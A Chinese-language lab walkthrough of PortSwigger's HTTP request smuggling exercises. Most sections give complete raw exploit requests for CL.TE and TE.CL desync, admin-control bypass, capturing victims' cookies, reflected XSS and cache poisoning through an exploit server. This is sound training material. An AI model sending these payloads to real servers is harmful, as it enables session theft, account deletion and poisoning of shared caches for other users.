HTTP request smuggling
- HTTP request smuggling
- HTTP request smuggling, basic CL.TE vulnerability
- HTTP request smuggling, basic TE.CL vulnerability
- HTTP request smuggling, obfuscating the TE header
- HTTP request smuggling, confirming a CL.TE vulnerability via differential responses
- HTTP request smuggling, confirming a TE.CL vulnerability via differential responses
- Exploiting HTTP request smuggling to bypass front-end security controls, CL.TE vulnerability
- Exploiting HTTP request smuggling to bypass front-end security controls, TE.CL vulnerability
- Exploiting HTTP request smuggling to reveal front-end request rewriting
- Exploiting HTTP request smuggling to capture other users' requests
- Exploiting HTTP request smuggling to deliver reflected XSS
- Exploiting HTTP request smuggling to perform web cache poisoning
- Exploiting HTTP request smuggling to perform web cache deception
建议配合浅谈HTTP请求走私食用
HTTP request smuggling, basic CL.TE vulnerability
-
题目描述
- 此靶场有前端&后端服务器
- 前端服务器不支持
Tranfer-Encoding - 前端服务器拒绝除
GET POST之外的请求方式
-
要求
- 进行一次
GPOST请求
- 进行一次
-
解题过程
-
构造请求
- 当
Content-Length和Transfer-Encoding同时出现时,Content-Length会被忽略。 Content-Length计算时,要把
POST / HTTP/1.1 Host: ac521fe01ea7d406808f07ec00ae0019.web-security-academy.net Connection: close Content-Length: 6 Content-Type: application/x-www-form-urlencoded Transfer-Encoding: chunked 0 G前端服务器正常处理,但发送到后端服务器时,会产生两个请求:
POST / HTTP/1.1 Host: ac521fe01ea7d406808f07ec00ae0019.web-security-academy.net Connection: close Content-Length: 6 Content-Type: application/x-www-form-urlencoded Transfer-Encoding: chunked 0和
G只需要再用POST访问一次,即可拼接成
GPOST / HTTP/1.1 Host: ac521fe01ea7d406808f07ec00ae0019.web-security-academy.net Connection: close Content-Length: 6 Content-Type: application/x-www-form-urlencoded Transfer-Encoding: chunked 0 - 当
-
HTTP request smuggling, basic TE.CL vulnerability
-
题目描述
- 此靶场有前端&后端服务器
- 后端服务器不支持
Transfer-Encoding - 前端服务器拒绝除
GET POST之外的所有请求方式
-
要求
- 进行一次
GPOST请求
- 进行一次
-
解题过程
-
需要关闭
Burp Suite中的Update COntent-Length选项 -
构造请求
- 需要注意,
chunked下,需要在每个chunk前用十六进制表示该chunk的大小(不算表示块终的
POST / HTTP/1.1 Host: acfd1f981fff47c180bb187600d00030.web-security-academy.net Content-Type: application/x-www-form-urlencoded Content-length: 4 Transfer-Encoding: chunked 57 GPOST / HTTP/1.1 Content-Type: application/x-www-form-urlencoded Content-Length: 10 0 - 需要注意,
-
HTTP request smuggling, obfuscating the TE header
-
题目描述
- 此靶场有前端&后端服务器
- 有重复的HTTP请求头时,两个服务器的处理方式不同
- 前端服务器拒绝
GET POST之外的请求方式
-
要求
- 进行一次
GPOST请求
- 进行一次
-
解题过程
-
示例试了好多都不行,看了solution,要多加一个
Transfer-encoding: xxx。。。发现审题审错了POST / HTTP/1.1 Host: ac121fa21f537ddc80cc62410043006a.web-security-academy.net Connection: close Content-Type: application/x-www-form-urlencoded Transfer-Encoding: chunked Transfer-encoding: x Content-Length: 4 57 GPOST / HTTP/1.1 Content-Type: application/x-www-form-urlencoded Content-Length: 10 0
-
HTTP request smuggling, confirming a CL.TE vulnerability via differential responses
-
题目描述
- 此靶场有前端&后端服务器
- 前端服务器不支持
Transfer-Encoding
-
要求
- 进行HTTP请求走私,使得下一个访问
/的请求返回404
- 进行HTTP请求走私,使得下一个访问
-
解题过程
-
构造一个访问404页面的请求走私就好了
POST / HTTP/1.1 Host: ac941f561fb1305680d6062e0058002c.web-security-academy.net Connection: close Content-Type: application/x-www-form-urlencoded Transfer-Encoding: chunked Content-Length: 79 0 GET /404 HTTP/1.1 Content-Type: application/x-www-form-urlencoded X: x
-
HTTP request smuggling, confirming a TE.CL vulnerability via differential responses
-
题目描述
- 此靶场有前端&后端服务器
- 后端服务器不支持
Transfer-Encoding
-
要求
- 进行HTTP请求走私,使得下一个访问
/的请求返回404
- 进行HTTP请求走私,使得下一个访问
-
解题过程
-
和上一题类似,换成TE.CL就好了
POST / HTTP/1.1 Host: ac481f211e557bc680d30660008a00f3.web-security-academy.net Content-Type: application/x-www-form-urlencoded Content-length: 4 Transfer-Encoding: chunked 58 GET /404 HTTP/1.1 Content-Type: application/x-www-form-urlencoded Content-Length: 30 0
-
Exploiting HTTP request smuggling to bypass front-end security controls, CL.TE vulnerability
-
题目描述
- 此靶场有前端&后端服务器
- 前端服务器不支持
Transfer-Encoding - 存在管理员页面
/admin,但前端服务器禁止访问该页面
-
要求
- 访问
/admin并删除carlos的账号(这出题人指定跟carlos过不去)
- 访问
-
解题过程
-
和上面的思路一样,走私一个访问
/admin的请求POST / HTTP/1.1 Host: ac2a1f221e94836b8057a22200d40099.web-security-academy.net Connection: close Content-Type: application/x-www-form-urlencoded Transfer-Encoding: chunked Content-Length: 79 0 GET /admin HTTP/1.1 Content-Type: application/x-www-form-urlencoded X: x提示
Admin interface only available to local users,添加一个伪造IP的请求头(把知道的都试了一遍都不行,看了solution需要用hostPOST / HTTP/1.1 Host: ac2a1f221e94836b8057a22200d40099.web-security-academy.net Connection: close Content-Type: application/x-www-form-urlencoded Transfer-Encoding: chunked Content-Length: 79 0 POST /admin HTTP/1.1 Host: localhost Content-Type: application/x-www-form-urlencoded xxx&紧跟着的请求
GET / HTTP/1.1 Host: ac2a1f221e94836b8057a22200d40099.web-security-academy.net然后按照上面的方法,构造一个删除
carlos账号的请求就好了 -
最终的exp ===
/admin换成/admin/delete?username=carlos
-
Exploiting HTTP request smuggling to bypass front-end security controls, TE.CL vulnerability
-
题目描述
- 此靶场有前端&后端服务器
- 后端服务器不支持
Transfer-Encoding - 存在管理员页面
/admin,但前端服务器禁止访问该页面
-
要求
- 访问
/admin并删除carlos的账号
- 访问
-
解题过程
-
换汤不换药,上一题的方法改成TE.CL就行
-
exp
POST / HTTP/1.1 Host: ac7a1fa81ef16a3a800c23a400de003c.web-security-academy.net Content-Type: application/x-www-form-urlencoded Content-length: 4 Transfer-Encoding: chunked 83 POST /admin/delete?username=carlos HTTP/1.1 Host: localhost Content-Type: application/x-www-form-urlencoded Content-Length: 30 0GET / HTTP/1.1 Host: ac7a1fa81ef16a3a800c23a400de003c.web-security-academy.net
-
Exploiting HTTP request smuggling to reveal front-end request rewriting
-
题目描述
- 此靶场有前端&后端服务器
- 前端服务器不支持
Transfer-Encoding--> CL.TE - 存在管理员页面
/admin,但只有ip==127.0.0.1的用户才能访问 - 前端服务器 给传入的请求添加了包含IP的HTTP请求头
- 大致意思
- HTTP请求 --> 前端服务器 (添加HTTP请求头)--> 后端服务器
-
要求
- 删除
carlos的账号
- 删除
-
解题过程
-
材料给了提示,先找找会返回输入的 (POST) 功能点 --> 搜索
-
先构造个简单的,看看前端服务器添加了些啥
POST / HTTP/1.1 Host: ac611f541e199c3880625911008c0059.web-security-academy.net Connection: close Content-Type: application/x-www-form-urlencoded Transfer-Encoding: chunked Content-Length: 101 0 POST / HTTP/1.1 Content-Type: application/x-www-form-urlencoded Content-Length: 222 search=连发两边,获得请求包:
POST / HTTP/1.1 X-qFYlCI-Ip: 13.127.209.47 Host: ac611f541e199c3880625911008c0059.web-security-academy.net Content-Type: application/x-www-form-urlencoded Transfer-Encoding: chunked Content-Length: 101 0设置IP的请求头
X-qFYlCI-Ip -
构造exp
POST / HTTP/1.1 Host: ac611f541e199c3880625911008c0059.web-security-academy.net Connection: close Content-Type: application/x-www-form-urlencoded Transfer-Encoding: chunked Content-Length: 144 0 POST /admin/delete?username=carlos HTTP/1.1 Content-Type: application/x-www-form-urlencoded X-qFYlCI-Ip: 127.0.0.1 Content-Length: 0
-
Exploiting HTTP request smuggling to capture other users' requests
-
题目描述
- 此靶场有前端&后端服务器
- 前端服务器不支持
Transfer-Encoding--> CL.TE
-
要求
- 通过走私请求来获取下一个用户的请求,并使用下一个用户的cookie登录
-
解题过程
-
需要寻找一个可以返回/保存信息的功能点 --> 评论 ,而且csrf token不会失效
-
构造exp
POST / HTTP/1.1 Host: ace91f721e814bba80f528c000a600f8.web-security-academy.net Connection: close Content-Type: application/x-www-form-urlencoded Transfer-Encoding: chunked Cookie: victim-fingerprint=w09BWrZPFqVXkVgkVvuEboC4NdVpeGTW; secret=EOQzcrm5jNsBBUO2hWKEOl0WWzwl1bjs; Content-Length: 291 0 POST /post/comment HTTP/1.1 Content-Type: application/x-www-form-urlencoded Cookie: session=jQaZVDTI26LnAcK6YSDCWY2yDIgJWXqa Content-Length: 764 csrf=U65lnzldkL6JqoUw6XYEEAXmaK4RhXbF&postId=5&name=asd&email=test%40test.com&website=https%3A%2F%2Fasd%27%27%27%27&comment=aaaaaaaaaaa测了老半天,受害者差不多2分钟左右访问一次,然后这个长度也是。。。经常读到小半截cookie
-
Exploiting HTTP request smuggling to deliver reflected XSS
-
题目描述
- 此靶场有前端&后端服务器
- 前端服务器不支持
Transfer-Encoding--> CL.TE - UA头存在反射型xss
-
要求
- 通过HTTP请求走私,让受害者执行
alert(1)
- 通过HTTP请求走私,让受害者执行
-
解题过程
-
先找xss功能点
-
在评论框里会加载uA

-

-
构造exp
POST / HTTP/1.1 Host: ac621f9e1edd0ed4807e5a3c00f9004a.web-security-academy.net Connection: close Content-Type: application/x-www-form-urlencoded Transfer-Encoding: chunked Content-Length: 136 0 GET /post?postId=7 HTTP/1.1 Content-Type: application/x-www-form-urlencoded User-Agent: asd"><svg/onload=alert(1)>< Padding: xxx
-
Exploiting HTTP request smuggling to perform web cache poisoning
-
题目描述
- 此靶场有前端&后端服务器
- 前端服务器不支持
Transfer-Encoding--> CL.TE - 前端服务器会缓存某些响应
-
要求
- 通过缓存投毒,把JS源重定向到exploit server,执行
alert(document.cookie)- 缓存投毒,就是通过恶意的请求,污染正常的源文件(可以是整个文件的重定向,也可以是其中部分代码),那么之后的请求都会访问到恶意代码。
- 通过缓存投毒,把JS源重定向到exploit server,执行
-
解题过程
-
需要构造两个请求,并且设置exploit server
- 第一个是HTTP请求走私,使下一个访问js资源的请求重定向到
exploit server- 填坑:这里需要注意,重定向到
exploit server的请求需要让后端服务器正常处理,也就是说这里的跳转必须符合后端服务器的正常路由
- 填坑:这里需要注意,重定向到
- 第二个是正常的访问js资源,使前端服务器更新缓存
- 很人性化,
exploit server已经设置好了(Content-Type: application/javascript)如果CT不对的话,是不会执行的,在body填上alert(document.cookie);就行
- 第一个是HTTP请求走私,使下一个访问js资源的请求重定向到
-
构造exp(
/post/next必须使用GET方法,其他方法会返回404)POST / HTTP/1.1 Host: acb81f971f48e35c80610c45008d0058.web-security-academy.net Connection: close Content-Type: application/x-www-form-urlencoded Transfer-Encoding: chunked Content-Length: 186 0 GET /post/next?postId=3 HTTP/1.1 Host: acd41f671fb3e37980dd0c0a01580001.web-security-academy.net Content-Type: application/x-www-form-urlencoded Content-Length: 20 padding=xxx然后浏览器访问
/resources/js/tracking.js即可
-
Exploiting HTTP request smuggling to perform web cache deception
-
题目描述
- 此靶场有前端&后端服务器
- 前端服务器不支持
Transfer-Encoding--> CL.TE - 前端服务器会缓存静态资源
- 受害者在我们发送请求后30秒访问API
-
要求
- 获取受害者
API key并提交
- 获取受害者
-
解题过程
-
直接构造exp,要去掉无用的请求头,避免出现
dumplicate错误,看了网页源码,我猜受害者会请求tracking.jsPOST / HTTP/1.1 Host: acef1f451e05881080b6051300a50062.web-security-academy.net Connection: close Content-Type: application/x-www-form-urlencoded Transfer-Encoding: chunked Content-Length: 186 0 GET /my-account HTTP/1.1 Padding: x -
获取了半天获取不到,看了下solution,思路没错,但是获取方式有点奇怪?要一直发,然后再要用无痕浏览器强制打开看???
我猜是避免用自己的cookie进行缓存欺骗
-